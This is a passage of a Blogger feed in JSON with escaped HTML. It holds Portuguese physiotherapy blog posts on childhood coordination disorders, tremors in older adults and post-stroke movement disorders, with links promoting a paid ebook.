papel\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"5099\" data-start=\"5063\"\u003E\n\u003Cp class=\"\" data-end=\"5099\" data-start=\"5065\"\u003E\u003Cstrong data-end=\"5099\" data-start=\"5065\"\u003EJogos de encaixe e manipulação\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"5148\" data-start=\"5100\"\u003E\n\u003Cp class=\"\" data-end=\"5148\" data-start=\"5102\"\u003E\u003Cstrong data-end=\"5148\" data-start=\"5102\"\u003EExercícios de destreza com botões e fechos\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"5198\" data-start=\"5150\"\u003E✅ \u003Cstrong data-end=\"5198\" data-start=\"5157\"\u003EEstímulo à Repetição e Memória Motora\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"5496\" data-start=\"5199\"\u003EA repetição é um dos métodos mais eficazes para melhorar a coordenação. A fisioterapia utiliza \u003Cstrong data-end=\"5330\" data-start=\"5294\"\u003Epráticas de movimento repetitivo\u003C\/strong\u003E, o que ajuda a criança a construir memória motora e aprender padrões de movimento mais eficazes. Isso é especialmente útil em atividades como correr, pular e saltar.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"5542\" data-start=\"5498\"\u003E✅ \u003Cstrong data-end=\"5542\" data-start=\"5505\"\u003EPromoção da Confiança e Autonomia\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"5755\" data-start=\"5543\"\u003EAlém das intervenções motoras, o fisioterapeuta trabalha no fortalecimento da \u003Cstrong data-end=\"5638\" data-start=\"5621\"\u003Eautoconfiança\u003C\/strong\u003E da criança, incentivando-a a explorar novas habilidades e participar ativamente das atividades físicas e acadêmicas.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"5833\" data-start=\"5762\"\u003E\u003Cstrong data-end=\"5833\" data-start=\"5766\"\u003EImportância da Intervenção Precoce e Estratégias Personalizadas\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"6162\" data-start=\"5835\"\u003EA intervenção precoce nos TDC é crucial, pois a \u003Cstrong data-end=\"5904\" data-start=\"5883\"\u003Eneuroplasticidade\u003C\/strong\u003E permite que o cérebro da criança se adapte e forme novas conexões neurais, especialmente nos primeiros anos de vida. Com tratamentos precoces e intensivos, é possível \u003Cstrong data-end=\"6109\" data-start=\"6072\"\u003Eminimizar as dificuldades motoras\u003C\/strong\u003E e melhorar o desempenho escolar e social da criança.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"6500\" data-start=\"6164\"\u003EAlém disso, é essencial que o tratamento seja \u003Cstrong data-end=\"6227\" data-start=\"6210\"\u003Epersonalizado\u003C\/strong\u003E, levando em consideração as necessidades específicas da criança, sua idade, seu nível de desenvolvimento e as dificuldades que ela apresenta. O trabalho conjunto entre fisioterapeutas, psicólogos e educadores é fundamental para proporcionar um cuidado abrangente e eficaz.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"6524\" data-start=\"6507\"\u003E\u003Cstrong data-end=\"6524\" data-start=\"6511\"\u003EConclusão\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"6919\" data-start=\"6526\"\u003EO \u003Cstrong data-end=\"6592\" data-start=\"6528\"\u003Etratamento dos transtornos do desenvolvimento da coordenação\u003C\/strong\u003E é um processo desafiador, mas que pode ser amplamente beneficiado por uma \u003Cstrong data-end=\"6711\" data-start=\"6667\"\u003Eabordagem fisioterapêutica especializada\u003C\/strong\u003E. Com a intervenção adequada, é possível melhorar a coordenação motora, o equilíbrio e as habilidades funcionais da criança, ajudando-a a se integrar de forma mais plena e confiante nas atividades cotidianas.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"7215\" data-start=\"6921\"\u003ESe você quer aprofundar seus conhecimentos sobre como tratar transtornos do desenvolvimento da coordenação, \u003Cstrong data-end=\"7103\" data-start=\"7029\"\u003Enão deixe de conferir nosso ebook completo sobre fisioterapia infantil\u003C\/strong\u003E. Ele oferece uma visão detalhada sobre os distúrbios motores em crianças e as melhores abordagens terapêuticas.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"7326\" data-start=\"7217\"\u003E📘 \u003Cstrong data-end=\"7293\" data-start=\"7220\"\u003EBaixe nosso ebook “Fisioterapia Infantil: Da Avaliação à Intervenção”\u003C\/strong\u003E para aprender mais sobre o tema.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"7442\" data-start=\"7328\"\u003E🔗 \u003Ca class=\"\" data-end=\"7442\" data-start=\"7331\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EClique aqui para acessar o ebook e obter mais informações\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/5641870776178255795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/5641870776178255795"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/07\/transtornos-do-desenvolvimento-da.html","title":"Transtornos do Desenvolvimento da Coordenação: Como Diferenciar e Tratar na Fisioterapia Infantil"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcuUJ6WD4rb2OJvXUZ82PgiXSjjmIkN3Sz_R1bmRs_NHDlFfeIXoo_i-xIZZbMjLgzKRusV21EivJNdtQhkZ15QEcypg3BWO16Qg3bbM9e7GU5r6i_0KjHJdgdm8D2HwKrdpl5AfSSk3qw2F2JxFfIFkyZbpz5LtjQC_muexa7CBprRRPnUMKMptNXNufs\/s72-w640-h364-c\/Flux_Dev_Imagem_realista_de_fisioterapeuta_mulher_atendendo_be_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-6705929389047341037"},"published":{"$t":"2025-07-02T11:30:00.000-07:00"},"updated":{"$t":"2025-07-02T11:30:00.119-07:00"},"title":{"type":"text","$t":"Fisioterapia no Idoso com Tremores: Diferenciar, Avaliar e Tratar com Segurança"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNezTqnsZv5rtJUb4gGBuYtmh5LUKIIUIkCGqidQSAOR6luhhOaF9zP1MyrKlrISUveUCWw-cDaklKyQp_4TjNoJ5Q10kmvezyMw6tQsCCQkgLjCl6NUXhYWJALcDTsWeAr0oklv5lf9yK4Vjv8-ZZOIwdmdkmBCrg20ZwtU_pvIoaW4rUg3UF6WbTz8FV\/s1184\/Flux_Dev_Imagem_realista_de_fisioterapeuta_profissional_mulher_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"363\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNezTqnsZv5rtJUb4gGBuYtmh5LUKIIUIkCGqidQSAOR6luhhOaF9zP1MyrKlrISUveUCWw-cDaklKyQp_4TjNoJ5Q10kmvezyMw6tQsCCQkgLjCl6NUXhYWJALcDTsWeAr0oklv5lf9yK4Vjv8-ZZOIwdmdkmBCrg20ZwtU_pvIoaW4rUg3UF6WbTz8FV\/w640-h363\/Flux_Dev_Imagem_realista_de_fisioterapeuta_profissional_mulher_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 class=\"\" data-end=\"209\" data-start=\"123\"\u003E\u003C\/h2\u003E\n\u003Cp class=\"\" data-end=\"788\" data-start=\"211\"\u003EOs \u003Cstrong data-end=\"226\" data-start=\"214\"\u003Etremores\u003C\/strong\u003E em idosos são sintomas frequentemente observados em diversas condições neurológicas, e sua origem pode ser multifatorial. Esse sintoma pode afetar significativamente a qualidade de vida do paciente, prejudicando sua capacidade de realizar atividades cotidianas, como comer, escrever, vestir-se e até caminhar. A \u003Cstrong data-end=\"577\" data-start=\"539\"\u003Efisioterapia no idoso com tremores\u003C\/strong\u003E desempenha um papel fundamental na diferenciação, avaliação e no tratamento, ajudando a minimizar os impactos funcionais desse quadro e proporcionando uma melhora na mobilidade e no bem-estar geral do paciente.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"996\" data-start=\"790\"\u003EEntender os diferentes tipos de tremores, suas causas subjacentes e as melhores abordagens terapêuticas é essencial para proporcionar um tratamento seguro e eficaz, que garanta ao idoso uma maior autonomia.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"1056\" data-start=\"1003\"\u003E\u003Cstrong data-end=\"1056\" data-start=\"1007\"\u003ETipos de Tremores em Idosos: Como Diferenciar\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1298\" data-start=\"1058\"\u003EAntes de qualquer intervenção fisioterapêutica, é importante compreender que \u003Cstrong data-end=\"1147\" data-start=\"1135\"\u003Etremores\u003C\/strong\u003E podem ter diferentes origens. A diferenciação entre os tipos de tremores é um passo inicial essencial para a escolha da abordagem terapêutica correta.\u003C\/p\u003E\n\u003Cul data-end=\"2540\" data-start=\"1300\"\u003E\u003Cli class=\"\" data-end=\"1634\" data-start=\"1300\"\u003E\n\u003Cp class=\"\" data-end=\"1634\" data-start=\"1302\"\u003E\u003Cstrong data-end=\"1323\" data-start=\"1302\"\u003ETremor Essencial:\u003C\/strong\u003E É o tipo mais comum de tremor em idosos. Caracteriza-se por tremores rítmicos involuntários, geralmente nas mãos, cabeça e, em alguns casos, nas pernas. Esses tremores não costumam ser associados a outras doenças neurológicas e geralmente pioram com a ação (por exemplo, ao tentar segurar um copo ou escrever).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"1985\" data-start=\"1636\"\u003E\n\u003Cp class=\"\" data-end=\"1985\" data-start=\"1638\"\u003E\u003Cstrong data-end=\"1662\" data-start=\"1638\"\u003ETremor de Parkinson:\u003C\/strong\u003E O tremor em pacientes com \u003Cstrong data-end=\"1712\" data-start=\"1689\"\u003EDoença de Parkinson\u003C\/strong\u003E tende a ser caracterizado por tremores em repouso (frequentemente nas mãos ou dedos), e pode ser mais pronunciado quando o paciente está relaxado ou em repouso. Além disso, a rigidez muscular e a bradicinesia (lentidão de movimento) são sintomas frequentemente associados.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2283\" data-start=\"1987\"\u003E\n\u003Cp class=\"\" data-end=\"2283\" data-start=\"1989\"\u003E\u003Cstrong data-end=\"2010\" data-start=\"1989\"\u003ETremor Cerebelar:\u003C\/strong\u003E Normalmente, é causado por lesões no cerebelo, e os tremores geralmente ocorrem durante a realização de movimentos voluntários (como tentar pegar um objeto). Eles podem ser mais graves durante atividades que exigem coordenação, como escrever ou manipular objetos pequenos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"2540\" data-start=\"2285\"\u003E\n\u003Cp class=\"\" data-end=\"2540\" data-start=\"2287\"\u003E\u003Cstrong data-end=\"2310\" data-start=\"2287\"\u003ETremor Psicogênico:\u003C\/strong\u003E Este tipo de tremor pode ter uma origem psicossomática, associado a estresse, ansiedade ou outras condições psicológicas. Embora o tremor seja físico, pode melhorar ou desaparecer em algumas situações de distração ou relaxamento.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 class=\"\" data-end=\"2598\" data-start=\"2547\"\u003E\u003Cstrong data-end=\"2598\" data-start=\"2551\"\u003EA Importância da Avaliação Fisioterapêutica\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"2848\" data-start=\"2600\"\u003EUma avaliação minuciosa e detalhada é crucial para determinar o tipo de tremor e a causa subjacente, além de orientar a escolha da intervenção fisioterapêutica mais eficaz. Na avaliação fisioterapêutica de idosos com tremores, devem ser observados:\u003C\/p\u003E\n\u003Cul data-end=\"3547\" data-start=\"2850\"\u003E\u003Cli class=\"\" data-end=\"3018\" data-start=\"2850\"\u003E\n\u003Cp class=\"\" data-end=\"3018\" data-start=\"2852\"\u003E\u003Cstrong data-end=\"2874\" data-start=\"2852\"\u003EHistórico clínico:\u003C\/strong\u003E Entender o início dos tremores, se há associação com outras condições (como Doença de Parkinson ou AVC) e o impacto funcional na vida do idoso.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"3124\" data-start=\"3019\"\u003E\n\u003Cp class=\"\" data-end=\"3124\" data-start=\"3021\"\u003E\u003Cstrong data-end=\"3038\" data-start=\"3021\"\u003EExame físico:\u003C\/strong\u003E Avaliação da amplitude de movimento, força muscular, coordenação motora e equilíbrio.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"3300\" data-start=\"3125\"\u003E\n\u003Cp class=\"\" data-end=\"3300\" data-start=\"3127\"\u003E\u003Cstrong data-end=\"3149\" data-start=\"3127\"\u003ETestes funcionais:\u003C\/strong\u003E Avaliar a habilidade do paciente em realizar atividades diárias como escrever, comer, se vestir, caminhar, e outras tarefas essenciais da vida diária.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"3547\" data-start=\"3301\"\u003E\n\u003Cp class=\"\" data-end=\"3547\" data-start=\"3303\"\u003E\u003Cstrong data-end=\"3327\" data-start=\"3303\"\u003EEscalas específicas:\u003C\/strong\u003E O uso de escalas como a \u003Cstrong data-end=\"3393\" data-start=\"3352\"\u003EEscala de Tremor de Fahn-Tolosa-Marin\u003C\/strong\u003E ou \u003Cstrong data-end=\"3461\" data-start=\"3397\"\u003EEscala Unificada de Avaliação da Doença de Parkinson (UPDRS)\u003C\/strong\u003E pode ajudar a quantificar a gravidade do tremor e o impacto sobre as funções motoras.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp class=\"\" data-end=\"3676\" data-start=\"3549\"\u003ECom base nessa avaliação, o fisioterapeuta pode \u003Cstrong data-end=\"3612\" data-start=\"3597\"\u003Ediferenciar\u003C\/strong\u003E o tipo de tremor e propor um plano de tratamento personalizado.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"3744\" data-start=\"3683\"\u003E\u003Cstrong data-end=\"3744\" data-start=\"3687\"\u003ETratamento Fisioterapêutico: Estratégias e Abordagens\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"3949\" data-start=\"3746\"\u003EO tratamento fisioterapêutico para idosos com tremores deve ser \u003Cstrong data-end=\"3829\" data-start=\"3810\"\u003Eindividualizado\u003C\/strong\u003E, levando em consideração a causa dos tremores e a gravidade dos sintomas. Algumas das abordagens mais eficazes incluem:\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"4014\" data-start=\"3951\"\u003E✅ \u003Cstrong data-end=\"4014\" data-start=\"3958\"\u003EExercícios de Fortalecimento Muscular e Estabilidade\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4402\" data-start=\"4015\"\u003EEmbora o tremor cause instabilidade nas mãos e membros inferiores, os \u003Cstrong data-end=\"4117\" data-start=\"4085\"\u003Eexercícios de fortalecimento\u003C\/strong\u003E podem ajudar a melhorar a resistência muscular, estabilizar as articulações e reduzir a intensidade do tremor. A \u003Cstrong data-end=\"4257\" data-start=\"4231\"\u003Efortalecimento do core\u003C\/strong\u003E (músculos centrais) também pode ajudar a melhorar o equilíbrio e a postura do paciente, o que, por sua vez, pode reduzir o impacto dos tremores.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"4458\" data-start=\"4404\"\u003E✅ \u003Cstrong data-end=\"4458\" data-start=\"4411\"\u003ETreinamento de Coordenação e Controle Motor\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"4761\" data-start=\"4459\"\u003EO treino de \u003Cstrong data-end=\"4498\" data-start=\"4471\"\u003Ecoordenação motora fina\u003C\/strong\u003E pode ser fundamental, especialmente em casos de tremor essencial ou tremor cerebelar. Atividades como \u003Cstrong data-end=\"4641\" data-start=\"4601\"\u003Eexercícios de manipulação de objetos\u003C\/strong\u003E (como bolinhas, exercícios com elásticos ou blocos de montar) podem melhorar a destreza e reduzir os efeitos do tremor.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"4799\" data-start=\"4763\"\u003E✅ \u003Cstrong data-end=\"4799\" data-start=\"4770\"\u003ETreinamento de Equilíbrio\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"5137\" data-start=\"4800\"\u003EIdosos com tremores geralmente apresentam \u003Cstrong data-end=\"4875\" data-start=\"4842\"\u003Ecomprometimento no equilíbrio\u003C\/strong\u003E, o que aumenta o risco de quedas. O fisioterapeuta pode trabalhar com exercícios de \u003Cstrong data-end=\"4974\" data-start=\"4960\"\u003Eequilíbrio\u003C\/strong\u003E utilizando superfícies instáveis, como pranchas de equilíbrio ou bolas terapêuticas, para ajudar o paciente a melhorar a estabilidade e reduzir o risco de quedas.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"5186\" data-start=\"5139\"\u003E✅ \u003Cstrong data-end=\"5186\" data-start=\"5146\"\u003ETreinamento de Movimentos Funcionais\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"5345\" data-start=\"5187\"\u003EÉ importante ensinar o paciente a realizar os movimentos cotidianos de forma mais eficiente e com menor impacto do tremor. Isso pode incluir estratégias como:\u003C\/p\u003E\n\u003Cul data-end=\"5631\" data-start=\"5346\"\u003E\u003Cli class=\"\" data-end=\"5415\" data-start=\"5346\"\u003E\n\u003Cp class=\"\" data-end=\"5415\" data-start=\"5348\"\u003EUsar \u003Cstrong data-end=\"5376\" data-start=\"5353\"\u003Epegadores adaptados\u003C\/strong\u003E para utensílios de cozinha ou canetas.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"5562\" data-start=\"5416\"\u003E\n\u003Cp class=\"\" data-end=\"5562\" data-start=\"5418\"\u003ETécnicas para \u003Cstrong data-end=\"5463\" data-start=\"5432\"\u003Eredução da rigidez muscular\u003C\/strong\u003E e aumento da amplitude de movimento, especialmente em tremores relacionados à Doença de Parkinson.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli class=\"\" data-end=\"5631\" data-start=\"5563\"\u003E\n\u003Cp class=\"\" data-end=\"5631\" data-start=\"5565\"\u003E\u003Cstrong data-end=\"5592\" data-start=\"5565\"\u003ETécnicas de relaxamento\u003C\/strong\u003E para pacientes com tremor psicogênico.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 class=\"\" data-end=\"5691\" data-start=\"5633\"\u003E✅ \u003Cstrong data-end=\"5691\" data-start=\"5640\"\u003EFisioterapia Respiratória e Reeducação Postural\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"5998\" data-start=\"5692\"\u003EEm alguns casos, a \u003Cstrong data-end=\"5734\" data-start=\"5711\"\u003Ereeducação postural\u003C\/strong\u003E também é importante, pois pode melhorar a postura e aliviar a tensão muscular, frequentemente associada a tremores. A \u003Cstrong data-end=\"5882\" data-start=\"5853\"\u003Efisioterapia respiratória\u003C\/strong\u003E pode ser útil para pacientes com dificuldades respiratórias ou que apresentem rigidez torácica devido aos tremores.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"6022\" data-start=\"6005\"\u003E\u003Cstrong data-end=\"6022\" data-start=\"6009\"\u003EConclusão\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"6401\" data-start=\"6024\"\u003EA \u003Cstrong data-end=\"6064\" data-start=\"6026\"\u003Efisioterapia no idoso com tremores\u003C\/strong\u003E é um recurso essencial para ajudar a melhorar a qualidade de vida e garantir a independência funcional do paciente. Com uma avaliação detalhada e um plano de tratamento adequado, os fisioterapeutas podem \u003Cstrong data-end=\"6315\" data-start=\"6269\"\u003Ereduzir os impactos negativos dos tremores\u003C\/strong\u003E no cotidiano dos idosos, melhorando seu equilíbrio, mobilidade e habilidades motoras.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"6716\" data-start=\"6403\"\u003EA \u003Cstrong data-end=\"6428\" data-start=\"6405\"\u003Eintervenção precoce\u003C\/strong\u003E e a personalização do tratamento são fatores cruciais para o sucesso da fisioterapia. Se você é profissional de fisioterapia e deseja aprofundar seu conhecimento sobre tratamentos de distúrbios motores, como os tremores, aproveite nosso \u003Cstrong data-end=\"6715\" data-start=\"6666\"\u003Eebook exclusivo sobre distúrbios do movimento\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Ch3 class=\"\" data-end=\"6855\" data-start=\"6718\"\u003E📘 \u003Cstrong data-end=\"6855\" data-start=\"6725\"\u003EBaixe agora o ebook “Distúrbios do Movimento: Fisioterapia Da Avaliação à Intervenção” e conheça mais abordagens terapêuticas!\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"6932\" data-start=\"6856\"\u003E🔗 \u003Ca class=\"\" data-end=\"6932\" data-start=\"6859\" href=\"https:\/\/pay.hotmart.com\/H99532650G?checkoutMode=10\" rel=\"noopener\" target=\"_new\"\u003EAcesse o ebook aqui\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/6705929389047341037"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6285743198167616708\/posts\/default\/6705929389047341037"},{"rel":"alternate","type":"text/html","href":"https:\/\/neurologia.facafisioterapia.net\/2025\/07\/fisioterapia-no-idoso-com-tremores.html","title":"Fisioterapia no Idoso com Tremores: Diferenciar, Avaliar e Tratar com Segurança"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNezTqnsZv5rtJUb4gGBuYtmh5LUKIIUIkCGqidQSAOR6luhhOaF9zP1MyrKlrISUveUCWw-cDaklKyQp_4TjNoJ5Q10kmvezyMw6tQsCCQkgLjCl6NUXhYWJALcDTsWeAr0oklv5lf9yK4Vjv8-ZZOIwdmdkmBCrg20ZwtU_pvIoaW4rUg3UF6WbTz8FV\/s72-w640-h363-c\/Flux_Dev_Imagem_realista_de_fisioterapeuta_profissional_mulher_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6285743198167616708.post-6896595244908357055"},"published":{"$t":"2025-06-25T11:29:00.000-07:00"},"updated":{"$t":"2025-06-25T11:29:00.234-07:00"},"title":{"type":"text","$t":"Síndrome Pós-AVC e Distúrbios do Movimento: Recuperação com Base em Neuroplasticidade"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL9q1bZAorHwbv8biaL7JOVteXSDkqHNC21gAgv5FpQB8oFnH74Df1RXH6qM-MPa24s9Y8FWS4Q5CfUD6swy5GJ9CdjXR8pgXoyOUy88JLAS09CzIc0fBgbM26EW4ezWqup1WqoIrEkRI2xBE7uQhwK3mkvLt2b3WsuxMEEfaZyZ7Y3yBOTZdznbDTHkQJ\/s1184\/Flux_Dev_A_highly_detailed_and_realistic_image_of_a_physical_t_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"672\" data-original-width=\"1184\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL9q1bZAorHwbv8biaL7JOVteXSDkqHNC21gAgv5FpQB8oFnH74Df1RXH6qM-MPa24s9Y8FWS4Q5CfUD6swy5GJ9CdjXR8pgXoyOUy88JLAS09CzIc0fBgbM26EW4ezWqup1WqoIrEkRI2xBE7uQhwK3mkvLt2b3WsuxMEEfaZyZ7Y3yBOTZdznbDTHkQJ\/w640-h364\/Flux_Dev_A_highly_detailed_and_realistic_image_of_a_physical_t_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 class=\"\" data-end=\"373\" data-start=\"281\"\u003E\u003C\/h2\u003E\n\u003Cp class=\"\" data-end=\"817\" data-start=\"375\"\u003EA \u003Cstrong data-end=\"426\" data-start=\"377\"\u003Esíndrome pós-AVC (Acidente Vascular Cerebral)\u003C\/strong\u003E é uma condição que envolve uma série de alterações motoras e sensoriais decorrentes do dano cerebral, sendo um dos principais fatores que causam \u003Cstrong data-end=\"599\" data-start=\"572\"\u003Edistúrbios do movimento\u003C\/strong\u003E em adultos. Embora o AVC afete principalmente as funções motoras, também pode gerar dificuldades em áreas como equilíbrio, coordenação e percepção sensorial, que impactam diretamente a qualidade de vida dos pacientes.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"1255\" data-start=\"819\"\u003EEntre os distúrbios do movimento mais comuns após um AVC estão a \u003Cstrong data-end=\"901\" data-start=\"884\"\u003Eespasticidade\u003C\/strong\u003E, a \u003Cstrong data-end=\"942\" data-start=\"905\"\u003Edificuldade na coordenação motora\u003C\/strong\u003E, a \u003Cstrong data-end=\"973\" data-start=\"946\"\u003Eperda de força muscular\u003C\/strong\u003E e, em casos mais graves, a \u003Cstrong data-end=\"1014\" data-start=\"1001\"\u003Eparalisia\u003C\/strong\u003E de um ou mais membros. A boa notícia é que a fisioterapia, através da \u003Cstrong data-end=\"1106\" data-start=\"1085\"\u003Eneuroplasticidade\u003C\/strong\u003E, tem mostrado grandes resultados na recuperação funcional, permitindo aos pacientes uma significativa melhora na funcionalidade e qualidade de vida.\u003C\/p\u003E\u003Ch3 class=\"\" data-end=\"1321\" data-start=\"1262\"\u003E\u003Cstrong data-end=\"1321\" data-start=\"1266\"\u003EO Papel da Neuroplasticidade na Recuperação Pós-AVC\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp class=\"\" data-end=\"1710\" data-start=\"1323\"\u003EA \u003Cstrong data-end=\"1346\" data-start=\"1325\"\u003Eneuroplasticidade\u003C\/strong\u003E é a capacidade do cérebro de reorganizar suas conexões neurais, adaptando-se a novos padrões funcionais após lesões, como no caso do AVC. Quando ocorre uma interrupção do fluxo sanguíneo para uma área do cérebro, as células nervosas da região afetada podem ser danificadas ou morrer, mas outras áreas do cérebro podem ser treinadas para assumir funções perdidas.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"2091\" data-start=\"1712\"\u003EA fisioterapia tem um papel crucial nesse processo, ajudando o paciente a \u003Cstrong data-end=\"1816\" data-start=\"1786\"\u003Ereativar circuitos neurais\u003C\/strong\u003E através de exercícios, estímulos sensoriais e treino motor repetitivo. Esse treinamento contínuo pode melhorar o controle motor, a força, o equilíbrio e até mesmo a coordenação, proporcionando ao paciente a capacidade de \u003Cstrong data-end=\"2062\" data-start=\"2038\"\u003Erecuperar movimentos\u003C\/strong\u003E que antes pareciam perdidos.\u003C\/p\u003E\n\u003Chr class=\"\" data-end=\"2096\" data-start=\"2093\" \/\u003E\n\u003Ch3 class=\"\" data-end=\"2154\" data-start=\"2098\"\u003E\u003Cstrong data-end=\"2154\" data-start=\"2102\"\u003EDistúrbios do Movimento Pós-AVC e a Fisioterapia\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Ch4 class=\"\" data-end=\"2180\" data-start=\"2156\"\u003E✅ \u003Cstrong data-end=\"2180\" data-start=\"2163\"\u003EEspasticidade\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2532\" data-start=\"2181\"\u003EA espasticidade, um aumento anormal do tônus muscular, é uma das complicações mais comuns após um AVC. Ela pode gerar rigidez nos músculos e dificultar movimentos simples, como dobrar os braços ou caminhar. O fisioterapeuta atua no controle da espasticidade através de exercícios de alongamento, mobilização passiva e técnicas de relaxamento muscular.\u003C\/p\u003E\n\u003Ch4 class=\"\" data-end=\"2571\" data-start=\"2534\"\u003E✅ \u003Cstrong data-end=\"2571\" data-start=\"2541\"\u003EDificuldade de Coordenação\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cp class=\"\" data-end=\"2908\" data-start=\"2572\"\u003EA perda de coordenação motora após um AVC é conhecida como \u003Cstrong data-end=\"2641\" data-start=\"2631\"\u003Eataxia\u003C\/strong\u003E. Isso pode afetar a capacidade de realizar movimentos finos, como escrever ou pegar objetos pequenos. A reabilitação envolve exercícios de precisão e coordenação, como o treino de movimentos sequenciais 